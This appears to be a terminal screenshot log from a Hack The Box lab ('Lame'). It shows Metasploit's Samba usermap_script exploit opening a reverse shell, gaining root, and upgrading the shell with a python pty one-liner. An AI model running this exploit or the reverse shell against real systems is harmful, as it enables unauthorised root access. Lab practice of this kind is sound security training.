 Applications Places MATE Terminal Sat Aug 22 08:27
manish@kali: ~/boxes/linux/htb/lame
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Command shell session 2 opened (10.10.14.13:4444 -> 10.10.10.3:50864) at 2020-08-22 08:26:36 +0530
id
uid=0(root) gid=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@lame:/# whoami
whoami
root
root@lame:/#